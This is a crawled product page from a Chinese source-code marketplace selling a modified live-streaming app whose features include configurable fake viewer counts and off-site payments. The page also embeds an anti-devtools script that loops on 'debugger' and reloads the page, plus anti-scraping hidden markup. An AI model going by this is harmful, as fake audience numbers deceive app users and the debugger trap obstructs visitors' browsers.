

--- FILE ---
content_type: text/html
request_url: https://www.89ye.com/html/wzym/zb/4302.html
body_size: 7168
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>最新在线直播二开云豹源码/带视频采集/新版APP/虚拟人数_89YE源码</title>
<meta name="keywords" content="" />
<meta name="description" content="客户端源码后期加上，目前只有安卓APP端。 部分二开功能说明：虚拟在线人数，后台可以设定。直播房间内按ID转账功能。站外三方充值功能。后台增加直播一键采集功能。 Node用的1" />
<meta name="author" content="https://89ye.com/html/wzym/zb/4302.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel='dns-prefetch' href='https://89ye.com/html/wzym/zb/4302.html'>
<link rel='canonical' href='https://89ye.com/html/wzym/zb/4302.html' />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="telephone=no" name="format-detection">
<!--[if lt IE 9]>
    <script src="/skin/1.0/js/html5.js" type="text/javascript"></script>
  <![endif]-->
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" href="/skin/1.0/css/font-awesome.min.css?ver=1.0" type="text/css" media="all" />
<link rel="stylesheet" href="/skin/1.0/css/style.css?ver=1.0" type="text/css" media="all" />
<script type="text/javascript" src="/skin/1.0/js/jquery.min.js?ver=1.0"></script>
<script type="text/javascript" src="/skin/1.0/js/jquery-migrate.min.js?ver=1.0"></script>
<script language="javascript" type="text/javascript" src="/i/ajax_main.js"></script>
<link rel="stylesheet" href="/skin/1.0/css/pic-store.css">
<script src="/skin/1.0/js/lightbox.js"></script>
<style type="text/css">
#header {background-color: #323232;}
#container {padding-top: 0;}
.single-heart {margin-top: 20px;}
#primary .area .single-content {line-height: 2em;}
.fr {float: right;}
.fr2 {vertical-align:middle;text-align: center;}
.fl.relative.touxiang img {width: 60px;height: 60px;border-radius:5px;}
.designerBtn {background-color: #0099e5;border-radius: 5px;color: #fff;cursor: pointer;display: inline-block;line-height: 25px;text-align: center;width: 60px;}
h3 {font-size: 12px;color: red;text-align: center;}
</style>
</head>
<body>
<script language="javascript" type="text/javascript">
	<!--
		function cklogin(){
		  var taget_obj = document.getElementById('loginreg');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_login-reg.php");
		  DedeXHTTP = null;
		}
	-->
</script> 
  <header id="header"> 
   <div class="content"> 
    <div class="nav" role="navigation"> 
     <ul id="nav-menu" class="nav-menu"> 
      <li class="nav-toggle"> 
       <div id="toggle-icon" class="toggle-icon" aria-controls="#nav-list" aria-expanded="false"> 
        <i class="fa fa-bars"></i> 
       </div> </li> 
      <li class="signin-toggle" id="signin-toggle"></li> 
      <li class="home-logo">
      <a href="/"><span class="text-replace">89YE源码</span></a>
      </li> 
     </ul> 
     <ul id="nav-list" class="nav-list"> 
      <li id="logo"><a href="/"><span class="text-replace">89YE源码</span></a></li> 
      <li><a href='/' title="89YE源码资源">首页</a></li>
	  
      <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
      <li class='current-menu-item current_page_item'><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
      <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
      
      <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
      
      <li><a href='/html/sp/'  rel='dropmenu72'>视频教程</a></li>
      
      <li><a>更多</a> 
       <ul class="sub-menu"> 
        <li><a href="/html/festudy/">资讯教程</a></li>
        <li><a href="http://tool.89ye.com/">站长工具</a></li>
        <li><a href="/html/about/">关于我们</a></li>
       </ul> </li> 
       <li id="loginreg">
           <div><a data-sign="0" id="user-signin" class="user-signin">登录</a></div>
           <div><a data-sign="1" id="user-reg" class="user-reg">注册</a></div>
             <div><a href='https://89ye.com/user/login.php'>登注不正常？</a></div>
       </li>
       <script language="javascript" type="text/javascript">cklogin();</script>
       <li id="search" role="search"> 
       <form id="searchform" action="/i/" method="post"> 
        <div class="search-input-wrapper">       
         <span class="search-icon"><i class="fa fa-search"></i></span> 
         <input type="hidden" name="type" value="search">
         <input type="hidden" name="kwtype" value="0">
         <input type="search" class="search-input" name="q" id="search-input" onkeyup="lookup(this.value);" onblur="fill();" value="" placeholder="输入关键词搜索..." autocomplete="off"> 
         <button type="submit" class="search-submit" id="search-submit" disabled="disabled"></button> 
         <div class="suggestionsBox" id="suggestions" style="display: none;"> 
            <div class="suggestionList"><ul id="autoSuggestionsList"></ul></div> 
          </div> 
        </div> 
       </form> </li> 
     </ul> 
    </div> 
   </div> 
  </header>  
 <div id="billboard" class="billboard"> 
 <h2><script src='/i/ad_js.php?aid=28' language='javascript'></script></h2>
   <div class="wrapper search-top" style="z-index:9;position:absolute;"> 
    <div class="inner"> 
	 <form class="searchform" action="/i/" method="post">
	 	 <select name="typeid" class="search-option" id="typeid">  
	    <option value=''>全部</option>
        <option value='7'>游戏源码</option><option value='55'>网站源码</option><option value='43'>商业源码</option><option value='20'>破解软件</option><option value='72'>视频教程</option><option value='9'>资讯教程</option>   
        </select>  
     <input type="hidden" name="type" value="search">
     <input type="hidden" name="kwtype" value="0">
     <input name="q" class="search-input" onkeyup="lookup(this.value);" autocomplete="off" onclick="if(this.value=='更多优质源码一搜尽有')this.value=''" onblur="if(this.value ==''){this.value=this.defaultValue}" value="更多优质源码一搜尽有"><button type="submit" id="home-searchIcon"><i class="fa fa-search"></i></button>
     <div id="suggestions" style="display: none;">
     	<div class="scul">
        	<ul id="autoSuggestionsList"></ul>
        </div>
     </div>
     </form>
     <div class="k-hot">
     	<span>热门搜索：</span>　<a href='/err/search.php?keyword=H5'>H5</a> 　<a href='/err/search.php?keyword=%E6%A3%8B%E7%89%8C'>棋牌</a> 　<a href='/err/search.php?keyword=%E8%8F%A0%E8%8F%9C'>菠菜</a> 　<a href='/err/search.php?keyword=%E6%B0%B8%E5%88%A9'>永利</a> 　<a href='/err/search.php?keyword=%E5%AE%8C%E6%95%B4%E8%BF%90%E8%90%A5'>完整运营</a> 　<a href='/err/search.php?keyword=%E5%A4%A7%E5%AF%8C'>大富</a> 　<a href='/err/search.php?keyword=%E9%BA%BB%E5%B0%86'>麻将</a> 　<a href='/err/search.php?keyword=%E7%9B%B4%E6%92%AD'>直播</a> 　<a href='/err/search.php?keyword=%E7%BA%A2%E5%8C%85'>红包</a> 　<a href='/err/search.php?keyword=%E7%BD%91%E7%8B%90'>网狐</a> 　<a href='/err/search.php?keyword=%E6%94%AF%E4%BB%98'>支付</a> 　<a href='/err/search.php?keyword=%E4%B9%90%E8%B4%AD'>乐购</a> 　<a href='/err/search.php?keyword=%E6%95%99%E7%A8%8B'>教程</a> 　<a href='/err/search.php?keyword=28'>28</a> 　<a href='/err/search.php?keyword=%E9%A2%82%E6%B8%B8'>颂游</a> 
     </div>
    </div>
   </div> 
  </div>
    
   


<div id="container" class="container">
  <div class="content shop"> 
    <div id="primary" class="primary" role="main">
      <div class="area">
        <div class="product-content">
          <div class="breadcrumb">当前位置：<a href='https://89ye.com/'>主页</a> > <a href='/html/wzym/'>网站源码</a> > <a href='/html/wzym/zb/'>直播源码</a> > 最新在线直播二开云豹源码/带视频采集/新版APP/虚拟人数</div>
          <article class="product">
            <div class="preview"><img src="/uploads/allimg/221127/1-22112G034030-L.jpg" class="attachment-large" alt="最新在线直播二开云豹源码/带视频采集/新版APP/虚拟人数" /> </div>
            <div class="property">
              <div class="title row">
                <h1> 最新在线直播二开云豹源码/带视频采集/新版APP/虚拟人数 </h1>
              </div>
              <div class="summary row">
				
               <ul>
                  <li class="summary-price"><span class="dt">源码权限：</span>5000金币（所有会员无效，单独金币购买） <strong class="mf">注册会员</strong><span></span></li>
                  <li class="summary-market"><span class="dt">源码大小：</span>&nbsp;985 MB</li>
                  <li class="summary-market"><span class="dt">资源编号：</span>&nbsp;89YE-4302</li>
                  <li class="summary-market"><span class="dt">浏览次数：</span>&nbsp;<span id="countnuus"></span>次</li>
                  <li class="summary-market"><span class="dt">最后更新：</span>&nbsp;2022-11-27 09:50:02</li>
                </ul>
              </div>
              <div class="buygroup row"> <a rel="nofollow" class="buy-btn-new" href="/i/?g=dow&aid=4302"><i class="fa fa-shopping-cart_ok"></i>立即下载</a> <a id="stows" rel="4302" skin="https://89ye.com/err" class="buy-btn-ys"><i class="fa fa-shopping-cart_stows"></i>收藏 (0)</a> <a id="likes" rel="4302" skin="https://89ye.com/err" class="buy-btn-stows"><i class="fa fa-heart"></i>喜欢 (0)</a></div>

               <div class="tips row ts">
			<script src='/zhong/mad_js.php?cid=13' language='javascript'></script>
              </div>     
            </div>
            <div class="main-content">
              
              <div class="shop-content">
                <div class="mainwrap">
                  <div id="wrapnav">
                    <ul class="nav">
                      <div class="intro"> <a href="/i/?type=shengji" class="store_logo" rel="nofollow"> <img src="/logo/vipsmallnav.png" width="100%" /> </a> </div>
                      <li class="active"><a href="#description" rel="nofollow" hidefocus="true"><i class="fa fa-twitch"></i>
					  源码详情</a></li>
                      <a class="fixed-buy-btn" href="/i/?g=dow&aid=4302"><i class="fa fa-shopping-cart_ok"></i>立即下载</a>
                    </ul>
                  </div>
                    <div id="description" class="wrapbox single-content curbox">
           			       		 <p><script src='/zhong/mad_js.php?cid=14' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=15' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=25' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=26' language='javascript'></script></p>
                    <b>源码描述：</b><style> .Maq944 { display:none; } </style>
<p>客户端源码后期加上，目前只有安卓APP端。 <div class='Maq944'></div> </p><p>（20230412 客户端源码已补！共900MB多，客户端不知道是否二开到了目前这个功能版本自行测试）<br/> <span class='Maq944'></span> </p><p>部分二开功能说明：虚拟在线人数，后台可以设定。直播房间内按ID转账功能。站外三方充值功能。后台增加直播一键采集功能。 <p class='Maq944'></p> </p><p>Node用的14.20.1 <p class='Maq944'></p> </p><p><img src="/uploads/allimg/221127/1669517597269819.jpg" title="1669517597269819.jpg"/> <p class='Maq944'></p> </p><p><img src="/uploads/allimg/221127/1669517597391329.jpg" title="1669517597391329.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/221127/1669517597960850.jpg" title="1669517597960850.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/221127/1669517599713954.jpg" title="1669517599713954.jpg"/> <div class='Maq944'></div> </p><p><img src="/uploads/allimg/221127/1669517599788725.jpg" title="1669517599788725.jpg"/> <p class='Maq944'></p> </p><p><img src="/uploads/allimg/221127/1669517599738284.jpg" title="1669517599738284.jpg"/> <span class='Maq944'></span> </p><p><img src="/uploads/allimg/221127/1669517602394114.jpg" title="1669517602394114.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/221127/1669517602240064.jpg" title="1669517602240064.jpg"/> <p class='Maq944'></p> </p><p><img src="/uploads/allimg/221127/1669517602247495.jpg" title="1669517602247495.jpg"/> <div class='Maq944'></div> </p><p><img src="/uploads/allimg/221127/1669517605478527.jpg" title="1669517605478527.jpg"/> <div class='Maq944'></div> </p><p><img src="/uploads/allimg/221127/1669517605511240.jpg" title="1669517605511240.jpg"/> <div class='Maq944'></div> </p><p><img src="/uploads/allimg/221127/1669517605857202.jpg" title="1669517605857202.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/221127/1669517611608756.jpg" title="1669517611608756.jpg"/> <div class='Maq944'></div> </p><p><br/> <font color='#FFFFFF'></font> </p>
                    <p><script src='/i/ad_js.php?aid=27' language='javascript'></script></p>
                  </div>
                  <div id="history" class="wrapbox"> 
                    <!--成交记录开始-->
                    <div class="buy_opp">
                      <div id="list_dows">
                        <table class="buy_table" border="0" cellpadding="0" cellspacing="0">
                          <tbody>
                            <tr>
                              <th width="15%">会 员</th>
                              <th width="15%">会员级别</th>
                              <th width="40%">源码名称</th>
                              <th width="15%">花费金币</th>
                              <th width="15%">下载时间</th>
                            </tr>
                          </tbody>
                          <tbody class="tbf" id="list">
                          </tbody>
                        </table>
                      </div>
                      <div id="pagecount"></div>
                    </div>
                    <!--成交记录结束--> 
                  </div>
                </div>
              </div>
              
              <div class="shop-sidebar">
                <h4><i class="fa fa-gavel"></i>相关网站源码推荐</h4>
                <ul>
                  
                  <li><a href="/html/wzym/zb/3758.html" title="【直播源码】 带货搭建教程全二开" rel="bookmark" target="_blank"> <img src="/uploads/allimg/200404/1-2004041444440-L.jpg" alt="【直播源码】 带货搭建教程全二开" /></a><h4>【直播源码】 带货搭建教程全二开</h4></li>
<li><a href="/html/wzym/zb/3161.html" title="K爱直播源码首发直播app源码包含安" rel="bookmark" target="_blank"> <img src="/uploads/allimg/190630/1-1Z6302152580-L.jpg" alt="K爱直播源码首发直播app源码包含安" /></a><h4>K爱直播源码首发直播app源码包含安</h4></li>
<li><a href="/html/wzym/zb/4384.html" title="网红大秀在线点播/直播源码/诱惑充" rel="bookmark" target="_blank"> <img src="/uploads/allimg/230209/1-2302092113420-L.jpg" alt="网红大秀在线点播/直播源码/诱惑充" /></a><h4>网红大秀在线点播/直播源码/诱惑充</h4></li>
<li><a href="/html/wzym/zb/314.html" title="【新版】聚合直播盒子/直播接口采" rel="bookmark" target="_blank"> <img src="/uploads/bdimg/20190103/57241546513830-lp.jpg" alt="【新版】聚合直播盒子/直播接口采" /></a><h4>【新版】聚合直播盒子/直播接口采</h4></li>
<li><a href="/html/wzym/zb/2525.html" title="聚合直播盒子原生源码价值2000元" rel="bookmark" target="_blank"> <img src="/uploads/allimg/190304/1551631932905517-lp.jpg" alt="聚合直播盒子原生源码价值2000元" /></a><h4>聚合直播盒子原生源码价值2000元</h4></li>
<li><a href="/html/wzym/zb/1879.html" title="小智-微直播超级平台 2.6.8 原版 优" rel="bookmark" target="_blank"> <img src="/uploads/allimg/190201/1525015U2-0.jpg" alt="小智-微直播超级平台 2.6.8 原版 优" /></a><h4>小智-微直播超级平台 2.6.8 原版 优</h4></li>

                </ul>
              </div>
            </div>
			<div class="single-heart"><a class="heart-this" href="/html/wzym/zb/"><i class='fa fa-back'></i><span class='heart-text'>返回列表</span></a>
              <div class='loading-line'></div>
              </span></div>
            <div class="tag-share">
              <div class="tag-links"><span><i class="fa fa-tags"></i>标签</span>  </div>
            </div>
			<nav class="navigation post-navigation" role="navigation">
              <div class="nav-links"> <a class'pre-post' href='/html/wzym/zb/4273.html' rel='prev'><i class='fa fa-arrow-circle-left'></i>上一篇：股票基金体育直播源码/新版财经直播间系统金融财经直播系统</a>                
                <a class='next-post' href='/html/wzym/zb/4303.html' rel='next'>下一篇：最新直播APP短视频带货完美运营源码/直播购物交友系统源码<i class='fa fa-arrow-circle-right'></i></a>  </div>
            </nav>
          </article>
        </div>
      </div>
    </div>
    <div class="recommend"> 
      <!-- 广告位：post-bottom --> 
    </div>
  </div>
</div>
<footer id="footer">
  <div class="content">
    <nav class="inner">
      <aside id="describe" class="group">
        <h3>89YE</h3>
        <p>89耶源码发布网！专注 Web 开发和游戏开发技术，分享最前沿的 Web 开发和游戏开发教程、资源和和素材，是面向初级开发人员和设计师的学习交流平台。 网站旨在提供一个初级开发工程师交流平台，让更多的初级开发工程师在这里获得知识、提高技能，共同进步！</p>
        <p class="stamp"></p>
      </aside>
      <aside class="group">
        <h3 class="title">关于</h3>
        <div class="menu-about-container">
          <ul id="menu-about" class="menu">
            <li><a href="/html/about/ab/">关于我们</a></li><li><a href="/html/about/ad/">广告服务</a></li><li><a href="/html/about/contact/">联系我们</a></li><li><a href="/html/about/mzsm/">免责声明</a></li>
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">89YE</h3>
        <div class="menu-category-container">
          <ul id="menu-category" class="menu">
            
            <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
            
            <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
            
            <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
            
            <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
            
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">技术文章</h3>
        <div class="menu-links-container">
          <ul id="menu-links" class="menu">
            <li><a href="/html/festudy/news/">公告说明</a></li><li><a href="/html/festudy/miji/">棋牌教程</a></li><li><a href="/html/festudy/sever/">服务器</a></li><li><a href="/html/festudy/db/">数据库</a></li>
          </ul>
        </div>
      </aside>
      <aside id="social" class="group">
        <h3 class="title">互动交流</h3>
        <ul>
          <li>TG-飞机: <a rel="nofollow" target="_blank" href="https://t.me/yuanma688">@yuanma688有飞机点我</a> </li>
          
        <li>有事请联系右侧在线客服</li>
        </ul>
      </aside>
     
    </nav>
  </div>
  <div class="foot_copy">
    <section class="site-info">
联系我们飞机：@yuanma688 <p class="copyright"> &copy; 2006-2023 <a href="https://www.89ye.com">89YE源码发布网</a> &nbsp; &nbsp; 
本站软件源码文章仅限用于学习和研究目的，不得将此用于商业或者非法用途，否则一切后果自行承担。<br>
本站信息来自网络版权争议与本站无关。您必须在下载后的24个小时内，从您的电脑中删除上述内容。 </p> 

	 
    </section>
  </div>
</footer>

<script type="text/javascript">
((function() {
    var callbacks = [],
        timeLimit = 50,
        open = false;
    setInterval(loop, 1);
    return {
        addListener: function(fn) {
            callbacks.push(fn);
        },
        cancleListenr: function(fn) {
            callbacks = callbacks.filter(function(v) {
                return v !== fn;
            });
        }
    }
    function loop() {
        var startTime = new Date();
        debugger;
        if (new Date() - startTime > timeLimit) {
            if (!open) {
                callbacks.forEach(function(fn) {
                    fn.call(null);
                });
            }
            open = true;
            window.stop();
            alert('不要扒我了');
            window.location.reload();
        } else {
            open = false;
        }
    }
})()).addListener(function() {
    window.location.reload();
});
</script>
<div id="sign"></div>


<div id="suspend"> <a id="backtop"><i class="fa fa-angle-up"></i></a> </div>
<script src="/i/nologin.php" type="text/javascript"></script> 
<script type="text/javascript" src="/skin/1.0/js/idangerous.swiper.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/functions.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/ajax-sign-script.min.js"></script>
<script type='text/javascript' src='/jiance/?ym=89ye.com&+Math.random()'></script> 
<script src="/skin/1.0/js/arcdowlist.js"></script> 
<script src="/skin/1.0/js/loveit.min.js"></script> 
<script src="/i/arc_ajax.php?aid=4302" type="text/javascript"></script> 
<script src="/skin/1.0/js/p.js"></script> 
<i style="display:none;"><script src="/i/count.php?view=yes&aid=4302&mid=1" language="javascript"></script></i>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eca945b81ec64491b00fa96382cb90b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=13
body_size: 146
content:
<!--
document.write("<a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong700.jpg' width='100%' height='20' style='border:none; text-decoration:none;'/></a>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=14
body_size: 129
content:
<!--
document.write("<div class='item'><a href='https://www.webssss.com' target=_blank ><img src='/tejia/14.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.89ye.com/jiance/?ym=89ye.com&+Math.random()
body_size: 866
content:

document.writeln("<div class=\"mask\"style=\"-moz-user-select:none;-webkit-user-select:none;user-select:none;display:none;background:rgba(0,0,0,0.9999);position: fixed;width:100%;height:100%;z-index:9999999999;left:0;top:0;text-align:center;color:#fff;font-size:50px;line-height:100vh;\"><div style=\"max-width: 620px;width: 90%;height: 320px;background: #fff;border-radius: 20px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;box-sizing: border-box;padding: 0 5px;\"><div style=\"text-align: center;color: red;font-size: 35px;font-weight: bold;margin-top: 25px;line-height:40px;\">警告⚠️：您被限制访问</div><div style=\"text-align: center;margin-top: 20px;font-size: 18px;line-height: 35px;color:#000;\">您目前访问本站的IP是：<span style=\"font-size: 12px;color:green;font-weight: bold;\">3.129.7.128</span>【中国大陆】</div><div style=\"color:#000;text-align: center;margin-top: 15px;font-size: 18px;line-height: 30px;\">本站所提供的内容不提供您IP所在地的访问！<br/>请遵守所在地的法律法规，还请绕行！</div><div style=\"color: red;text-align: center;margin-top: 15px;font-size: 22px;line-height: 30px;\">注：源码只提供个人测试研究技术所用，不演示！自助下载！<div style=\"color: green;text-align: center;margin-top: 15px;font-size: 15px;line-height: 30px;\">终身会员点此【<a href=\"https://89ye.com/user/login.php\" >登录</a>】可获得临时访问权限</div></div></div></div>");
function mask(){
		document.querySelector(".mask").style.display = "block";
		document.oncontextmenu = function(e) {
    		var e = e || window.event;
    		e.returnValue = false;
    		return false;
		}
	}	
	


--- FILE ---
content_type: text/css
request_url: https://www.89ye.com/skin/1.0/css/style.css?ver=1.0
body_size: 26949
content:
@charset "utf-8";html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,select,td,textarea,th,ul{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
a,fieldset,img{border:0}
blockquote,dd,dl,dt,fieldset,form,input,li,ol,p,pre,td,textarea,th,ul{list-style:none}
h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.2}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
a{color:#008040;outline:0;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;text-decoration:none}
button,file,input,optgroup,option,select,textarea{font:inherit;outline:0;vertical-align:middle}
img{height:auto}
::-moz-focus-inner{border-color:transparent}
::-moz-selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
::selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;-webkit-tap-highlight-color:transparent;border-radius:0}
::-webkit-input-placeholder{color:rgba(255,255,255,.2)}
input:-moz-placeholder{color:rgba(255,255,255,.2)}
code,pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
.clear{clear:both;overflow:hidden}
body{font:12px/1.5 "Microsoft Yahei","Helvetica neue",Helvetica,Tahoma,"lantinghei sc",sans-serif;color:#333;background-color:#f1f1f1;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9998}
.text-replace{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}
.content{width:1260px;max-width:1260px;margin:0 auto}
.recommend{overflow:hidden;text-align:center;margin:20px auto 0 auto;line-height:1}
.recommend.top{margin-bottom:0}
.recommend img{display:block;margin:auto}
.centralnav .navigation{text-align:center;padding-bottom:2px}
.centralnav .navigation a{color:#999;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-transition:.15s all linear;transition:.15s all linear}
.centralnav .navigation a.ym:hover{background-color:#fff;color:#999}
.centralnav .navigation .page-numbers,.centralnav .navigation .pages{background-color:#fff;padding:9px 20px;border-radius:4px;display:inline-block;margin-bottom:5px;vertical-align:top}
.centralnav .navigation .page-numbers:hover{background-color:#008040;color:#FFF}
.centralnav .navigation .pages{background-color:#008040;color:#FFF;margin-right:10px}
.centralnav .navigation .current{background-color:#008040;color:#fff}
.centralnav .navigation .dots,.centralnav .navigation .dots:hover{background-color:transparent;color:#999;line-height:32px}
.space.centralnav .navigation .page-numbers{border:1px solid #E5E5E5;box-shadow:none;box-sizing:border-box}
.space.centralnav .navigation .page-numbers.current,.space.centralnav .navigation .page-numbers:hover{border:1px solid #008040}
.space.centralnav .navigation .page-numbers.dots:hover{border:1px solid #E5E5E5}
.jumppage{display:inline-block;height:34px;line-height:34px;color:#999;vertical-align:middle}
.total-page{margin:0 10px}
.go-page{border:1px solid #d8d8d8;background-color:#FFF;border-radius:4px;overflow:hidden;margin-left:10px}
#page{color:#999;width:40px;height:20px;line-height:20px;padding:7px 0;border:0 none;background-color:#FFF;margin:0 5px;text-align:center;float:left}
#page:focus{color:#333}
.active.go-page{border:1px solid #008040}
.active.go-page #jump-btn{background-color:#008040;color:#FFF;border-radius:0;border-left-color:#008040}
#jump-btn{background-color:#fff;float:left;border-left:1px solid #d8d8d8;width:36px;box-shadow:none;-webkit-transition:none;transition:none;background-color:rgba(0,0,0,.02)}
.billboard{text-align:center;color:#FFF;background:center top no-repeat #222;background-size:cover}
.billboard .wrapper{height:190px;padding-top:100px;position:fixed;width:100%;left:0;top:0;display:inline-table}
.billboard .inner{width:100%;height:100%;display:table-cell;vertical-align:middle}
.billboard .inner p{text-transform:uppercase}
.sub-billboard{height:250px;margin-top:-50px}
.sub-billboard.min{height:200px}
.sub-billboard.min .wrapper{height:150px}
.sub-billboard.min .inner h1{font-size:26px}
#header{position:fixed;z-index:9995;width:100%;left:0;top:0;height:50px;margin:0 auto;background:#333;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.15);-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#header.inside,#header.min{box-shadow:0 0 4px rgba(255,255,255,.15);background-color:rgba(0,0,0,.7);}
#header.scroll{position:relative}
#header.scroll+.container{padding-top:0}
#header.inside .nav-list li .sub-menu,#header.min .nav-list li .sub-menu{background-color:#323232}
#header .nav-menu{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-menu .nav-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:left;color:rgba(255,255,255,.85);cursor:pointer;margin-left:-10px;text-align:center}
#header .nav-menu .signin-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:right;color:rgba(255,255,255,.85);cursor:pointer;margin-right:-10px;text-align:center}
#header .nav-menu .signin-toggle a{color:rgba(255,255,255,.85)}
#header .nav-menu li.home-logo a{background-image:url(../images/logo.png);background-repeat:no-repeat;display:block;width:35px;height:35px;position:absolute;left:50%;margin-left:-20px;top:7px;background-size:100% 100%}
#header .nav-list{position:relative;height:50px;z-index:1;font-size:14px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}
#header .nav-list li{display:inline-block;vertical-align:top;position:relative;color:rgba(255,255,255,.5)}
#header .nav-list li a{padding:0 10px;display:block;line-height:50px;color:rgba(255,255,255,.8)}
#header .nav-list li a:hover{ color:#008040;}
#header .nav-list li.current-menu-item a{color:#fff; background:#008040;}
#header .nav-list li:hover .sub-menu{display:block}
#header .nav-list li .sub-menu{position:absolute;background:#333;background-color:rgba(0,0,0,.5);left:-15px;top:50px;width:100px;text-align:center;font-size:12px;display:none}
#header .nav-list li .sub-menu a,#header .nav-list li .sub-menu li{display:block;height:50px;line-height:50px}
#header .nav-list li .sub-menu a:hover{background-color:rgba(255,255,255,.1);color:#fff}
#header .nav-menu li .home-logo{width:140px;height:50px}
#header .nav-list li#logo{width:203px;height:30px;margin-top:10px;background:url(../images/logo-head.png) no-repeat;background-size:100% 100%}
#header .nav-list li#logo a{display:block;padding:0;height:30px}
#header .nav-list li#search{float:right;margin-left:8%;padding:0 5px}
#header .nav-list li#search .search-input-wrapper{padding:0;border-radius:4px;width:32px;height:32px;margin-top:9px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
#header .nav-list li#search.active .search-input-wrapper{padding:0 10px 0 30px;background-color:#FFF;width:180px}
#header .nav-list li#search .search-input{-webkit-appearance:none;background-color:transparent;-webkit-tap-highlight-color:transparent;border:0 none;box-shadow:none;vertical-align:top;height:32px;width:100%;font-size:0;color:#333}
#header .nav-list li#search.active .search-input{font-size:14px}
#header .nav-list li#search .search-submit{display:none}
#header .nav-list li#search .search-icon{position:absolute;background-color:transparent;left:0;top:0;width:32px;height:32px;display:block;text-align:center;line-height:32px;border:0 none;box-shadow:none;cursor:pointer;border-radius:2px}
#header .nav-list li#search .search-icon .fa{color:rgba(255,255,255,.7);font-size:15px}
#header .nav-list li#search .search-icon .fa:hover{color:rgba(255,255,255,.5)}
#header .nav-list li#search.active .search-icon .fa{color:rgba(0,0,0,.5)}
#header .nav-list li#loginreg{float:right;margin-left:5px;font-size:12px;padding:9px 0;height:32px}
#header .nav-list li#loginreg div{float:left;padding-left:1px;margin-right:1px}
#header .nav-list li#loginreg div img{display:block}
#header .nav-list li#loginreg #user-logout{border:none;background:0 0;cursor:pointer;color:rgba(255,255,255,.8)}
